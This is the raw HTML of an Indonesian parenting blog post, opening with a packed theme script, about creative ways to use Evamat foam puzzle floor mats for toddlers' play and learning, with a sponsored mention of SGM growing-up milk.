x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4991356148816787 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option no-items section' id='option' name='Theme Options'>
</div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.narasilia.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='NarasiLia.com' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6DuFhLkv78UQvdfsHsMbRPTdNZOQObkFgwxx4Mo3-retfYA8ZjTYpSp0lyEbX0rfd6uSI-TjB3rJWxOn8thJEQwZBLaepa55lakcmqm3Su1i1brruD5Vqr778ymfaCtOwcvSo59ENjXRDZ2GrK0UAbUFRYM7O26mI-X5wJI_cJKblUniKUdCh300m9BJa=s428' style='display: block' width='428px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Berbagi Pengalaman dan Tips Gaya Hidup</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.narasilia.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/keluarga' itemprop='url'>Keluarga</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/anak' itemprop='url'>_Anak-Anak</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/kesehatan' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/pendidikan' itemprop='url'>Pendidikan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/stasiun' itemprop='url'>Stasiun</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/about-me.html' itemprop='url'>About Me!</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/kerjasama-iklan.html' itemprop='url'>Kerjasama</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>28.10.20</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Berkreasi Dengan Karpet Puzzle Evamat
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp post-time'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-10-28T01:59:00+07:00'>Oktober 28, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html#comment-form' onclick=''>1</a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.narasilia.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3267750481760491655' itemprop='articleBody'>
<meta content='Biasanya karpet sponge evamat itu dipakai untuk alas lantai saja. Ternyata bisa kita manfaatkan sebagai media bermain yang menakjubkan untuk...' name='twitter:description'/>
<p><br /></p><h4 style="text-align: center;"><span style="color: #800180; font-family: georgia; font-size: large;">Biasanya karpet <i>sponge </i>evamat itu dipakai untuk alas lantai saja. Ternyata bisa kita manfaatkan sebagai media bermain yang menakjubkan untuk anak Generasi Maju. Seperti apa? Yuk simak ceritaku..</span></h4>
<br />
<br />
Ada rasa sedih ya saat anak kita yang masih batita sering banget terpeleset jatuh ke lantai. Kalau bukan bokongnya yang sakit, kepalanya yang sering kali mendarat duluan. "Dug..!"<br />
<br />Langsung terbayang isi kepalanya, duh semoga tidak kenapa-kenapa. Jangan sampai kena syaraf kepala, kalau otaknya rusak? Amit-amit, naudzubillah.&nbsp;<div><br /></div><div>Buru-buru kutenangkan dia dan kuusap-usap kepalanya. "Maafin bunda ya nak, makanya jalannya hati-hati..!"<br />
<br />Mau marah tapi siapa yang salah? Menurut pakar pendidikan anak yang pernah kudengar saat ikut seminar Mombassador SGM Eksplor, kalau anak jatuh atau kejedot, jangan ucapkan: "Ini nih, lantainya nakal ya bikin adek jatuh".</div><div><br /></div><div>Hayo siapa yang suka giniii? 😃</div><div><br /></div><div>Kenapa tidak boleh? Karena hal itu akan membuat anak jadi tidak percaya diri, mudah menyalahkan orang lain, dan mudah menyerah. Sebaiknya, beri tahu apa adanya, dukung jiwanya agar tetap berani dan jika berjalan memang harus pelan-pelan supaya tidak gampang jatuh.</div><div>
<br />Solusinya sejak kejadian itu, akhirnya aku membeli karpet alas lantai puzzle yang terbuat dari sponge evamat. Bahannya yang empuk dapat meminimalisir kerasnya lantai. Jika si kecil terjatuh, lumayan lebih aman. Ya kan?<br />
<br />Alhamdulillah di toko online ada yang menjual karpet evamat yang bermotif jalan raya, Syadid suka banget, kan bisa buat jalur bermain mobil-mobilan di situ. Malah suka sampai ketiduran, hehe.<div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/s2048/20201029_021106+%25281%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="1627" data-original-width="2048" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254-rw/20201029_021106+%25281%2529.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><br />
<br /><h3 style="text-align: left;"><span style="font-size: large;">
Manfaat Karpet Puzzle Evamat Yang Menakjubkan</span></h3>
<br />
Semakin besar, alhamdulillah si kecil sudah jarang terjatuh di lantai. Dan apakah karpet alas lantai itu tetap digunakan? Tentu saja, jika diperlukan kami akan menggelarnya untuk alas anti dingin di saat dia bermain atau berkreasi.<br />
<br />
Karena bentuknya puzzle, ternyata karpet evamat ini bisa dikreasikan menjadi media bermain dan belajar yang seru. Antara lain:<br />
<br />
<br /><b><span style="color: #990000; font-size: medium;">
1. Bermain Engklek</span></b><br /><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCIYAsV-Ci21JkR8c1RSYCNhfNNkaDWcQMQQPa_j97LigGq1H8uRlLROGdLmidmWodHS5whsQR1OvY7GrrjRhDIsCaNhbXs3tgi603eS-5dWI6tvJ3fRwZI-qOR75mpVw_JVd3erL6VxfB/s2048/20201029_012931.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="2048" data-original-width="2048" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCIYAsV-Ci21JkR8c1RSYCNhfNNkaDWcQMQQPa_j97LigGq1H8uRlLROGdLmidmWodHS5whsQR1OvY7GrrjRhDIsCaNhbXs3tgi603eS-5dWI6tvJ3fRwZI-qOR75mpVw_JVd3erL6VxfB/w320-h320-rw/20201029_012931.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div><br /></div><div>
Permainan tradisional yang dikenal dengan nama Dampu atau Petak Gunung ini ternyata banyak manfaatnya untuk menunjang tumbuh kembang anak.<br />
<br />
Antara lain:<br />
1. Melatih kemandirian dan rasa percaya diri dengan berani melompat dan melempar dadu<br />
2. Merangsang berpikir kreatif sambil berhitung saat meniti kotak-kotak <br />
3. Melatih keseimbangan tubuh dan koordinasi otak<br />
4. Melatih motorik kasar<br />
5. Tubuh akan tinggi dan kuat.<br />
<br />
Bunda bisa membuat kotak-kotak engklek menggunakan alas evamat, ajak si kecil menyusunnya. Lalu ambil benda kecil seperti batu, tutup botol, tempat benang yang untuk digunakan sebagai dadu. Bermainlah sambil mengajarkan mereka berhitung<br />
<br />
<br /><span style="color: #990000; font-size: medium;"><b>
2. Menyusun Puzzle Dengan Benar</b></span></div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6bUtp4RQb7mYLJ5EMAviS4CRZjOhg7AqYSwfAu3un5qSEl319T2yOxX-ZB4pFIV5OgDibrkVSV4uYvEyzz27bqN9kBtIo6H7PQ0zGe7MRFCeOK1KTCOdAhQB2Nh9yyzUvVRSTitEgJTM/s1025/20201029_012619.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="997" data-original-width="1025" height="311" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6bUtp4RQb7mYLJ5EMAviS4CRZjOhg7AqYSwfAu3un5qSEl319T2yOxX-ZB4pFIV5OgDibrkVSV4uYvEyzz27bqN9kBtIo6H7PQ0zGe7MRFCeOK1KTCOdAhQB2Nh9yyzUvVRSTitEgJTM/w320-h311-rw/20201029_012619.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div><br /></div><div>
Menyusun puzzle adalah permainan yang baik untuk menstimulasi otak, melatih kreatifitasnya berkembang, dan membantu kemampuan dalam menyelesaikan sesuatu.<br />
<br />
Menyusun puzzle evamat ini pun sangat mudah untuk usia anak balita. Motorik halusnya pun dapat dirangsang bekerja dengan telaten. Bagus untuk melatih emosionalnya juga, mereka akan lebih konsentrasi dan sabar.<br />
<br />
<br /><span style="color: #990000; font-size: medium;"><b>
3. Membuat Kreasi Bangun Ruang</b></span><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC80GE2JeyvTDUlwS3Tf6SPc0ME_r-d_7yl0LqiOANz2O1vkrc1pk6Oa8Dx-LJ76UlF03uB2KoJDtWJy-EMLs0phpl3AvgtDdhpC-qtJQYcCNGtVllaGSyyJZpFw4kicplV7NPiNnp6kwg/s2048/20201029_012255.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="2048" data-original-width="2048" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC80GE2JeyvTDUlwS3Tf6SPc0ME_r-d_7yl0LqiOANz2O1vkrc1pk6Oa8Dx-LJ76UlF03uB2KoJDtWJy-EMLs0phpl3AvgtDdhpC-qtJQYcCNGtVllaGSyyJZpFw4kicplV7NPiNnp6kwg/w320-h320-rw/20201029_012255.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div><br /></div><div>
Dengan karpet puzzle evamat ini, ayah bunda bisa mengajarkan mereka matematika mengenal bangun ruang. Bentuknya segi empat, bisa dibuat menjadi bangun ruang yang menarik seperti kendaraan atau bangunan rumah, menara, dan sebagainya.<br />
<br />
Anak diajak berfikir dan berimajinasi, hasilnya pun dapat digunakan untuk bermain. Mereka bisa bangga lho dengan hasilnya.</div><div><br />
<br /><b><span style="color: #990000; font-size: medium;">
4. Mengajarkan Kerapihan</span></b><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfT2vzEx_NQSa0Ox03RsxlCzy6tIVYS4ITVwEE59m-Vd-K293cWYops6XeftXJZjwglaOYhLFAgYj6Vv9atmPTu4V4FuaVtVEkrVJwa4AIexNNX_WVTA3IQ5z6o9Hyt6fkwBDvG4Nah7Ax/s2048/20201029_013125.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="2048" data-original-width="1779" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfT2vzEx_NQSa0Ox03RsxlCzy6tIVYS4ITVwEE59m-Vd-K293cWYops6XeftXJZjwglaOYhLFAgYj6Vv9atmPTu4V4FuaVtVEkrVJwa4AIexNNX_WVTA3IQ5z6o9Hyt6fkwBDvG4Nah7Ax/w278-h320-rw/20201029_013125.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="278" /></a></div><br /><div><br /></div><div>
Karpet puzzle evamat ini mudah dibongkar dan dibersihkan. Ajaklah anak-anak untuk bertanggungjawab merawatnya dengan mencuci dan menyimpannya dengan baik. Atau bila perlu ajak untuk menggunakannya saat ingin mendekorasi kamar atau ruang bermain.<br />
<br />
<br /><h3 style="text-align: left;">
Manfaat Bermain Bersama Bunda</h3>
<br />
Ide bermain ini aku dapatkan setelah membaca artikel di website <b><a href="https://www.generasimaju.co.id/bermain-bersama-bunda/" target="_blank">https://www.generasimaju.co.id/bermain-bersama-bunda/</a></b>. Ada beberapa aktivitas belajar dan bermain dikelompokan sesuai usia 1-3 tahun dan 3-5 tahun. Ayah dan bunda bisa memilihnya mana yang cocok untuk anak sendiri.<br />
<br />
Lebih asiknya lagi, kita bisa menonton video tutorial yang berdurasi selama 5 menit dan manfaatnya dijelaskan oleh pakar pendidikan. Permainan ini juga bisa dilakukan bersama bunda dan si kecil yang dapat menstimulasi 5 Potensi Prestasi: berpikir kreatif, percaya diri, mandiri, bantu tumbuh kembang, dan supel.<br />
<br />
Mengapa begitu? Karena biasanya anak-anak akan lebih gembira jika bisa bermain bersama ayah atau bundanya. Mereka lebih tenang, tertawa lepas, bounding jadi erat, dan jadi mudah berkomunikasi.<br />
<br />
Jangan lupa, supaya anak-anak tetap sehat dan kuat, berikan nutrisi yang tepat dan seimbang yang mengandung karbohidrat, protein, lemak, vitamin dan mineral. Seperti pada susu SGM Eksplor Complinutri yang mengandung zat gizi lengkap seperti kalsium, vitamin C &amp; D, serat pangan, minyak ikan, omega 3 &amp; 6, zinc.<br />
<br />
Kunjungi akun sosial media seperti Instagram dan <a href="https://www.facebook.com/akuanaksgm" target="_blank"><b>Facebook Aku Anak SGM</b></a> untuk mendapatkan informasi lengkap seputar nutrisi, tumbuh kembang, dan pola asuh anak-anak selama di rumah aja. Selamat mencoba!<!--/data/user/0/com.samsung.android.app.notes/files/clipdata/clipdata_201029_012002_508.sdoc--><div><br /></div><div><br /></div></div></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&title=Berkreasi Dengan Karpet Puzzle Evamat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&title=Berkreasi Dengan Karpet Puzzle Evamat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' text='Berkreasi Dengan Karpet Puzzle Evamat'></whatsapp>
